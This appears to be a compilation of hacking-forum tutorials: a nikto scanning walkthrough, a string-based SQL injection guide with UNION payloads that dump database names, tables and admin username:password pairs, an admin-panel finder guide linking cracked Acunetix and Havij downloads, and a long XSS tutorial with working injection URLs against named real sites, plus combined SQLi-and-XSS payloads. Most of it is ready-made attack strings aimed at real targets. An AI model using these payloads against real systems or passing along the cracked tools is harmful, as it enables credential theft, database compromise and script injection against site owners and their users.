
Now, let's use this site to find information on one of the vulnerabilities identified by nikto as OSVDB-877. We can put that reference number into the search function and it retrieves the following page.
Note, in lower half of this page there are cross-references to the various information sources about this vulnerability, as well as references to tools and filters such as Nikto, Nessus, and Snort.

Scan WonderHowTo


Let's scan a few more sites and see what it can tell us about these sites. Let's see what we can find out about our own website, www.wonderhowto.com.
  • nikto -h wonderhowto.com
As you can see, it tells us that WonderHowTo is using Microsoft's IIS 8.5 as a web server and then lists numerous potential vulnerabilities.
However, any attempt to exploit the vulnerabilities listed will reveal that they're all false-positives, as WonderHowTo simply returns a harmless 404 page. This is because WonderHowTo is not built on php or asp as the noted exploits expect.
False positives like this can appear because the scan does not actually execute each of the possible vulnerabilities, but rather scans to see if the server responds without error to known exploitable URLs.

Scan Facebook
lol


Finally, lets point nikto at www.facebook.com.
  • nikto -h facebook.com
As you can see, Facebook is tightly secured with few vulnerabilities. As you can imagine, if Facebook weren't secure, every script-kiddie on the planet would be hacking it to see who his true love is chatting with online.


Saturday, 28 December 2013

String Based SQL injection

What is String Based SQL injection and how to notice them?
To make this simple to understand, String Based SQL injection happens when the site is vulnerable to SQL injection but doesn't show us the results needed to be displayed after executing our SQLi query.
Common known issues that proves the site being vulnerable to String Based are:

Code:
"order by" doesn't work, example: order by 100--
"group by" doesn't work
"having 1=2" doesn't work
queries related to SQL injection doesn't work (will show a normal page even though site is vuln to SQLi)


Solution to this issue in order to hack a site with String Based SQL injection

The answer to this problem is by using the following format while trying to hack a site with SQLi
Code:
http://site.com/index.php?id=10' order by 1000--+
That will show us the error, hence displaying the results according to our query.
The point here is that we used the quote ' and the + sign in our query
Code:
id=X' order by--+

Alright that you've got the point lets try String Based on some of the other types of SQL injection shall we


String-Union Based SQL injection
1. Obtaining the number of columns (in this example, we'll use 10 columns)
Code:
http://www.site.com/index.php?id=234' order by 11--+
Results show error, so we'll assume as 10 columns, since it'll be an example for our process

2. Obtaining the Databases
Code:
http://www.site.com/index.php?id=-234' UNION SELECT 1,2,3,4,5,group_concat(schema_name,0x0a),7,8,9,10 from information_schema.schemata--+
Results will display the databases on their website
Note: If you don't know anything about UNION Based SQL injection, I suggest you read one of my tutorials to progress further in this step

3.Obtaining the Tables from the current Database

Code:
http://www.site.com/index.php?id=-234' UNION SELECT 1,2,3,4,5,group_concat(table_schema,0x0a),7,8,9,10 from information_schema.tables where table_schema=database()--+
Results will display the current table names
For this example, we'll be using the table name: "admin"

4.Obtaining Column names from a specific table (which in this example is "admin")

Code:
http://www.site.com/index.php?id=-234' UNION SELECT 1,2,3,4,5,group_concat(column_name,0x0a),7,8,9,10 from information_schema.columns where table_name=0x61646d696e--+

Results will display the column names from the current table
To convert plain text to hex, use: http://www.swingnote.com/tools/texttohex.php

For this example, we'll use "username" and "password" as our column names

5.Obtaining Data from Column names

Code:
http://www.site.com/index.php?id=-234' UNION SELECT 1,2,3,4,5,group_concat(username,0x3a,password,0x0a),7,8,9,10 from admin--+

Results will display the data given by the columns you have chosen

This can be also done with Error Based SQL injection, Blind Based and other types of SQL injection


How to find admin pages

Today im gonna show how to find admin panels when you have info to login.

There's a few options to find it.

1) Adding to URL

http://www.site.com/admin
http://www.site.com/administrator
http://www.site.com/admin.php
http://www.site.com/login

2) Online scanning (Link is at the end)


3) Perl scripts (Script and Active Perl link will be on end of this page)

For this you will need install Active Perl...

4) Programs (Links at the end of the thread)

You can use Havij or Reiluke's admin finder

5) Scan ports (Link at the end of the thread)

For that use nMap.First you need to get your websites IP address.
Go to cmd (start>run>cmd) and type ping site.com (without http://www. After that paste the IP in nMap and click 'Scan'
When finished pick tab 'Ports/computers'


6) Crawl website (Link + crack to acunetix)

Just scan all files and folders on site.Acunetix is the right tool

7) robots.txt

Check robots.txt
http://www.site.com/robots.txt

7) Google

Dork: site:webpage.com "admin"
site:webpage.com "login"

Downloads and links:

Online scanner -> http://sc0rpion.ir/af/

Download Perl -> http://www.activestate.com/activeperl/downloads
Perl script -> http://pastebin.com/WWZszURW

Havij (Uploaded by me) -> http://www.mediafire.com/download.php?s2iiaabz87i7t8a
Reiluke admin finder (Uploaded by me) -> Automatic download

nMap -> http://nmap.org/download.html

Acunetix (Uploaded by me) -> http://www.mediafire.com/download.php?vam13z7pe1b85kl

Password for locker .rar is

www.reiluke.i.ph

XSS


XSS
[Behind the mask]

What is XSS?

Cross-site scripting (XSS) is a type of computer security vulnerability typically found in Web applications that enables attackers to inject client-side script into Web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same origin policy. Cross-site scripting carried out on websites accounted for roughly 80.5% of all security vulnerabilities documented by Symantec as of 2007.[1] Their effect may range from a petty nuisance to a significant security risk, depending on the sensitivity of the data handled by the vulnerable site and the nature of any security mitigation implemented by the site's owner.<exlanation from Wikipedia>

Let’s XSS


XSS is not just pasting XSS attack vectors in search boxes , and address bars , you have to know where that input is going , how is it being parsed , etc... If you wanna learn how to find XSS holes on pages first you need to have atleast basic knowledge of HTML , Javascript and a little bit of PHP . So in this paper I will go over some XSS vulnerable websites from XSSed.com , and we will be reviewing source code of those vuln web sites. My main goal is to show you how to properly build your XSS attack vector.

I will not:
1. Show you how to steal cookies
2.Take responsibility for your action after you read this paper.

Our first site will be:
1 .
Code:
http://www.un.lk/media_centre/press_releases.php?id=#

Lets try and change the # to something else , for example. id=XSSTest and we see that no error is shown so we can assume that webpage has accepted our input , lets see where in the source is our XSSTest string located.

Source of [http://www.un.lk/media_centre/press_releases.php?id=XSSTest ] :

Spoiler (Click to View)

Great in both examples we are already inside JavaScript

But this doesn’t proves anything , lets see will <> be parsed so next we go:
[www.un.lk/media_centre/press_releases.php?id=<script>]

Source of [www.un.lk/media_centre/press_releases.php?id=<script>] : 

Spoiler (Click to Hide)
[Image: untitled2.jpg]

Great our input is not being parsed , if it were we would have &lt;script&gt;
instead of <script> .

I will show you 2 options how to exploit it :

1. jshow(<script>) in here you can see we are already inside the javascript so we can just do
Code:
www.un.lk/media_centre/press_releases.php?id=alert(0)
and our alertbox will be executed. Why , you ask? Look at the source code :

Spoiler (Click to Hide)
[Image: slika3.jpg]

Our alertbox is taken as valid input and processed by our browser and there you have alertbox.[ onload= ] is Jscript event that triggers when page is loaded , so when you call it onload="Here is where javascript is located" , everything inside onload event will be processed as valid input , and so is our alert(0).

2.Every element on webpage has it’s openning [ < ] and closing [ > ] tag.
);jshow(<script>);"> as you can see closing is done with );"> so it goes like this alert(0) );"> , so for our XSS to work we must close the body tag and start a new <script> tag.So in this case we use :

Code:
www.un.lk/media_centre/press_releases.php?id=);"><script>alert(0)</script>

Source code :

Spoiler (Click to Hide)
[Image: untitled4.jpg]

You see we closed the body tag and started the new <script> tag , and cos it’s valid it is executed.

Also another way is :

<script language="javascript" type="text/javascript" defer="defer">

news_toggle_visibility(<script>);

</script>

to escape the tag we use );</script><script>alert(0)</script> (we closed the existing <script> with );</script> and started new one <script>alert(0)</script> )

The url is :
Code:
http://www.un.lk/media_centre/press_releases.php?id=);</script><script>alert(0)</script>

Source:

Spoiler (Click to Hide)
[Image: untitled5.jpg]

or we can do this :

Code:
http://www.un.lk/media_centre/press_releases.php?id=);</script><script>alert(0)</script><script>alert(12

In solution before we saw there is ); left after our injected XSS vector so here is the source:

Spoiler (Click to Hide)
[Image: untitled6.jpg]

We just added <script>alert(12 vector and );</script> just closed our injected script tag.

Code:
http://www.chip.de/ii/grossbild_v2.html?sales=2122

Time to review the code , after searching for value 2122 inside the source code we get :

Spoiler (Click to Hide)
[Image: untitled7.jpg]

As you can see like in our first example we are already inside <script> tag , but in this case we have to close the value and input new Jscript code , in our case we have"2122"; so first part of our XSS vector will be "; . So lets try "; alert(0);

Code:
http://www.chip.de/ii/grossbild_v2.html?sales="; alert(0);

Source :

Spoiler (Click to Hide)
[Image: untitled8.jpg]

As you can see we are inside the script but no alertbox is shown , but why is that , it’s because of "; after our XSS attack vector , and as you can see every value that is assigned to variable has opening " and closing " and in our case we have closed somtr.prop48=" value with "; but there is "; left unclosed. You can see the problem first value is closed but what is with third " , we have to close it too , so our XSS link will be :

Code:
http://www.chip.de/ii/grossbild_v2.html?sales="; alert(0); MaXoNe="XSS

So lets see the source :

Spoiler (Click to Hide)
[Image: untitled9.jpg]

As you can see we closed the third " and our alertbox is shown , so the rule is try to close either every tag or every value with your XSS attack vector...You will have less errors on the page you are XSSing and your XSS vector will look cooler .

Code:
http://www.bhtelecom.ba/korisnicki_portal.html?&no_cache=1 [POST][Self XSS]

Self XSS is XSS attack that is trigered when user enters payload inside the vulnerable input box , it takes SE for this type of XSS.Unlike for GET method when we can see our XSS payload inside the link bar in our browser , POST method wont show you what is webpage sending to server , so we have to use tools to see what POST values we are sending to server , we can use :

1. Live HTTP headers [http://www.youtube.com/watch?v=bz7KGhraX-0 ]
2. BurpSuite Proxy [lookup Hooded Robin’s tut on that]

Here we have two input boxes , one says "Login ili mobitel" and the other "Lozinka" , so lets input something inside those two input boxes and press OK button.
Lets input Text"<>/\ in "Login ili mobitel" field and Text2"<>/\ in "Lozinka" field. We get an error but lets see where did our input go , so here is the source :

Spoiler (Click to Hide)
[Image: untitled10.jpg][spoiler]

We see that our input did some changes to source code , first value from login input box , closed the source value :

src="https://portal.bih.net.ba/amserver/UI/Login?Login.Token1=Text\"<>/\\

And we can see that our input is not being encoded , so lets now try this:

First input box : TestXSS
Second input : "></iframe></div><script>alert(0)</script>

And when we press OK button , we get alert box , lets see why is that :

[spoiler][Image: untitled11.jpg]

What happened:

"> ----that closed src value in opened iframe tag :

<iframe src="https://portal.bih.net.ba/amserver/UI/Login?Login.Token1=sss&Login.Token2=\">

</iframe> ---- closed iframe tag :

<iframe src="https://portal.bih.net.ba/amserver/UI/Login?Login.Token1=sss&Login.Token2=\"></iframe>

<script>alert(0)</script> --- new script tag with alertbox

and thats it , we escaped the iframe tag with "></iframe> and added new script tag <script>alert(0)</script>.To hide any errors use either

1. "></iframe></div><script>alert(0)</script><!— (coments out the rest of code)
2. "></iframe></div><script>alert(0)</script><iframe> (figure it out )

And now , maybe you think that XSS attacks can’t make any damage but big companies like Google and Facebook have a reward program for XSS findings on their sites , cos XSS attacks can be used to steal users cookies [http://jehiah.cz/a/xss-stealing-cookies-101 ]] and when you consider that big companies have millions of users , vulnerability like XSS can have devastating effect.
Se lets analyze Google XSS vulnerability which was found by ElvinGuitar, user from HackForums.net :

Vuln. link :
Code:
https://www.google.com/voice/rates?p=
Lets try :
Code:
https://www.google.com/voice/rates?p=XSSTest

We get the same page so out input is accepted , and now lets review the code :

Spoiler (Click to Hide)
[Image: untitled12.jpg]

Here is our input lets evaluate how we can exploit it , so first we notice we are inside the script , and we have '); as our first part of XSS attack vector , so lets do this

Code:
https://www.google.com/voice/rates?p='); alert(0);</script>

So this is the result:

<script>
var callingRatesPage = new _callingRatesPage(
'en',
'USD','';); alert(0);</script>');
callingRatesPage.render(document.getElementById('calling-rates-page'));
</script>


We closed the value with '); and added our alert event alert(0); and we close the script tag with </script> and we get our alert box.

Seems easy doesn’t it , well ElvinGuitar got 1000$ for that XSS .

And now facebook :

Code:
http://www.facebook.com/ads/create/photos/creative_uploader.php?controller_id=c4c288b438ed080&path=whatever&src=whatever&vol=90&w=60&h=80&post_upload=1

So here is one advice , try searching the values from the url inside the source code , so in this case we would search the c4c288b438ed080 value and this is what we get , also you should search every value after the = in Url , and see where it’s located , so here is the source code :

<script>
...
onloadRegister(function (){window.parent.__UIControllerRegistry["c4c288b438ed080"].saveUploadedImage("whatever", "whatever", 90, 60, 80);});
...
</script>


Nice , so lets replace c4c288b438ed080 with Test<>"\/ an we get this :

Code:
http://www.facebook.com/ads/create/photos/creative_uploader.php?controller_id= Test<>\/&path=whatever&src=whatever&vol=90&w=60&h=80&post_upload=1

And the source code :

<script>
...
onloadRegister(function (){window.parent.__UIControllerRegistry["Test<>\/ "].saveUploadedImage("whatever", "whatever", 90, 60, 80);});
...
</script>


Great , our input is not being encoded , so we see we are inside the {[ ]}; brackets , so we have to close that value with MaXoNe″]}; alert(0); // and so the url will be :

Code:
http://www.facebook.com/ads/create/photos/creative_uploader.php?controller_id=MaXoNe″]}; alert(0); // &path=whatever&src=whatever&vol=90&w=60&h=80&post_upload=1

And source code:

<script>
...
onloadRegister(function (){window.parent.__UIControllerRegistry["MaXoNe"]};alert(0); //"].saveUploadedImage(„whatever“, „whatever“, 90, 60, 80);});
...
</script>


What happened , well ″]}; closed the value and alert(0); triggered our alerbox and // is used to coment out the rest of the code all the way to the </script>.

We could use this too :

Code:
http://www.facebook.com/ads/create/photos/creative_uploader.php?controller_id=MaXoNe″]}; alert(0); </script><!--&path=whatever&src=whatever&vol=90&w=60&h=80&post_upload=1

The difference is that we closed the script tag and commented the rest of the code , like this :

<script>
...
onloadRegister(function (){window.parent.__UIControllerRegistry[″
MaXoNe″]};alert(0); </script><!—″].saveUploadedImage(″whatever″, ″whatever″, 90, 60, 80);});
...
</script>


The green code is commented out because of the <!-- .

And this one I found on ea games site :

Code:
http://www.ea.com/search?q=

So lets try :
Code:
http://www.ea.com/search?q=Test<>/\″

And lets see what we got :

Spoiler (Click to Hide)
[Image: untitled13.jpg]

We see that <> is filtered(deleted) but ″ is not being encoded , now we know that we can escape the value of title=″ ″ so first part of our XSS payload is ″ and what can we do next , lets see , first we can’t use < > so no script , img , body or any other tag , but we are inside the <h1> tag which is the heading value , and there are Jscript events that can be used by almost every HTML element , like :

onmouseover= activates JScript code when user moves mouse over HTML tag to who event belongs.

onclick= activates JScript code when user clicks on HTML tag to who event belongs.

ondblclick= activates JScript code when user dblclicks on HTML tag to who event belongs.

onmouseout= activates JScript code when cursor leaves the are off HTML tag to who event belongs.

So we can do this :
Code:
http://www.ea.com/search?q="onclick="alert('MaXoNe');""
Code :
Spoiler (Click to View)
With " we escaped the value , and added onclick=alert("MaX"); event and with next " we closed the value that was left behind , or we can use " onclick=alert("MaX"); //.
With // we comment out the rest of code all the way to > . So when we click the heading we get alertbox .

SQLi and XSS

URL from zerofreak’s SQLi tutorial on HF.

Code:
http://www.leadacidbatteryinfo.org/newsdetail.php?id=-51 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11--
There are vuln. columns shown on the page , we will select column 8 , so lets see the source :

Spoiler (Click to Hide)
[Image: untitled19.jpg]

We will use :

Code:
http://www.leadacidbatteryinfo.org/newsdetail.php?id=-51 UNION SELECT 1,2,3,4,5,6,7,'</font><script>alert(/maxone/)</script><font>',9,10,11—

Look at the source and figure it out , it’s time for you to do something.

Or if magic_quotes is enable we can bypass it by hexing our value :

Code:
http://www.armorysquareofsyracuse.com/main/shopping.php?id=179  and false union /*!select*/ 1,2,0x3c2f7469746c653e3c7363726970743e616c6572742830293c2f7363726970743e,4,5,6,7​,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26--

Where 3c2f7469746c653e3c7363726970743e616c6572742830293c2f7363726970743e is </title><script>alert(0)</script>.
Again review the source to find out why did I used this payload.

Thats all from me , my advice go on XSSed.com , and look at mirrors , search the code ,try different XSS payloads, be creative.
Also if you want to be good XSSer master HTML and Jscript , there is no other way.
Knowledge is power.